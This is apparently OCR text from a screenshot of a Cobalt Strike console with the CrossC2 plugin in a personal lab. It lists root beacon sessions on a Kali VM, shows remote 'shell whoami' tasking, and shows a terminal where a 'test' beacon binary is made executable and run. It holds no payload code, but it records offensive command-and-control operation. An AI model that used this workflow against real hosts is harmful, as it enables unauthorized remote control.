 Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助 CrossC2
external inter... listener user computer note process pid arch last
114.22... 192.16... https root * kali(12... x64 2s
114.22... 192.16... https root * kali(12... x64 218ms
114.22... 192.16... https root * kali(12... x64 1s
114.22... 192.16... https root * kali(12... x64 2s
114.22... 192.16... https root * kali(12... x64 3s
日志X 监听器X 脚本管理器X 脚本管理器X SSH 192.168.204.141 X
ssh> whoami
[-] Unknown command: whoami
ssh> shell whoami
[*] Tasked session to run: whoami
[+] host called home, sent: 14 bytes
[+] received output:
root
[kali(1224)] root * last: 2s
ssh>
s-SSD (
克隆
38591207.
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。
Windows Server 2016 Windows 10 Debian 9.x kali2019-Empire-SSRF-LAB
root@kali: ~/桌面 05:15 PM
Trash
File System
Home
test
root@kali: ~/桌面
File Actions Edit View Help
root@kali: ~/桌面
root@kali:~# cd de
bash: cd: de: No such file or directory
root@kali:~# ls
aquatone SaltStack-Exp 下载 图片 桌面 视频
redis-rogue venom 公共 文档 模板 音乐
root@kali:~# cd 桌面
root@kali:~/桌面# .\test
bash: .test: command not found
root@kali:~/桌面# ./test
bash: ./test: Permission denied
root@kali:~/桌面# chmod 777
chmod: missing operand after ‘777’
Try 'chmod --help' for more information.
root@kali:~/桌面# chmod 777 test
root@kali:~/桌面# ./test
root@kali:~/桌面# ./test
root@kali:~/桌面# test
root@kali:~/桌面# test
root@kali:~/桌面# ./test
root@kali:~/桌面# ./test
root@kali:~/桌面# ./test
root@kali:~/桌面# ./test
root@kali:~/桌面# ./test
root@kali:~/桌面#